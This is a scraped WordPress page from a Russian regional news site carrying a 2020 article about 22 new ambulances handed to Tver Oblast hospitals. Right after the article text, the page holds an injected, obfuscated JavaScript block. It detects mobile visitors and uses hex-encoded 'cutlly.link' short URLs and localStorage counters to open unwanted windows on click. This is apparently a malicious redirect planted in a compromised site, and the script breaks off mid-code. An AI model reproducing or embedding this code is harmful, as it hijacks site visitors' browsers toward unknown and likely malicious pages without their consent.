			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1305864382"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-4130 single-format-standard wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">28/01/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/v-bezheczke-proizoshlo-dtp-so-shkolnym-avtobusom/" title="В Бежецке произошло ДТП со школьным автобусом">В Бежецке произошло ДТП со школьным автобусом</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-kalyazinskom-okruge-pri-tushenii-pozhara-obnaruzheny-dvoe-pogibshih/" title="В Калязинском округе при тушении пожара обнаружены двое погибших">В Калязинском округе при тушении пожара обнаружены двое погибших</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/slushajte-gorodskie-novosti-27-yanvarya-na-radiovolne-bezheczka-2/" title="Слушайте городские новости 27 января на радиоволне Бежецка">Слушайте городские новости 27 января на радиоволне Бежецка</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-bezheczke-proshla-czeremoniya-proshhaniya-s-uchastnikom-svo/" title="В Бежецке прошла церемония прощания с участником СВО">В Бежецке прошла церемония прощания с участником СВО</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/v-maksatihinskih-uchrezhdeniyah-kultury-ne-soblyudali-pozharnuyu-bezopasnost/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-4130" class="post-4130 post type-post status-publish format-standard hentry category-health category-obshhestvo tag-skoroya-pomoshh">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/health/" rel="category tag">Здоровье</a></li>
	<li><a href="https://bntva.ru/category/obshhestvo/" rel="category tag">Общество</a></li></ul><h1 class="entry-title"itemprop='name'>22 новые машины скорой помощи прибыли в Тверскую область</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/22-novye-mashiny-skoroj-pomoshhi-pribyli-v-tverskuyu-oblast/" rel="bookmark"><time class="entry-date published" datetime="2020-12-08T10:13:59+03:00">08/12/2020</time><time class="updated" datetime="2020-12-08T10:14:02+03:00">08/12/2020</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>8 декабря в Твери состоялась торжественная церемония вручения машин скорой медицинской помощи учреждениям здравоохранения Верхневолжья. Новые автомобили главврачам больниц региона передал Губернатор Тверской области Игорь Руденя.</p>



<p>«Новые автомобили наш регион получил благодаря&nbsp;поддержке Президента&nbsp;России Владимира Путина, федерального Правительства в рамках программы борьбы с распространением коронавирусной инфекции. В текущем году это уже вторая партия современных машин, которые получает наш регион. Я уверен, что эти автомобили помогут нам повысить эффективность работы службы скорой медицинской помощи в условиях пандемии и в части оказания плановой медпомощи», – отметил Игорь Руденя.</p>



<p>22 новые машины скорой помощи марок «Ford» и «УАЗ» переданы в 15 муниципалитетов Тверской области. Они направлены в Кимрскую, Конаковскую, Осташковскую, Торжокскую, Весьегонскую, Западнодвинскую, Калязинскую, Кесовогорскую, Лихославльскую, Пеновскую, Рамешковскую и Спировскую ЦРБ, а также в Вышневолоцкую, Тверскую и Ржевскую станции скорой медицинской помощи.</p>



<p>«Очень важно, что нам сейчас выделили хороший, новый, оборудованный автомобиль, потому что сейчас машины особенно быстро изнашиваются. Мы чувствуем поддержку со стороны Губернатора и Правительства Тверской области, регионального министерства здравоохранения. Большое всем спасибо за этот прекрасный транспорт», – отметила главный врач Осташковской центральной районной больницы Татьяна Радина.</p>



<p>Автомобили оснащены современным медицинским оборудованием, в том числе аппаратами ИВЛ, электрокардиографами, дефибрилляторами, пульсоксиметрами, а также видеорегистраторами и системой ГЛОНАСС. На закупку машин было направлено 74 млн рублей.</p>



<p>В июле 2020 года Игорь Руденя вручил представителям медицинских учреждений региона ключи от 21 нового автомобиля, в том числе 18 реанимобилей. Таким образом, автопарк службы скорой помощи Тверской области в этом году пополнили 43 новых автомобиля.</p>



<p>Кроме того, как отметил глава региона, из областного бюджета выделены средства на закупку ещё 15 машин.</p>



<p>Пресс-служба Правительства Тверской области</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 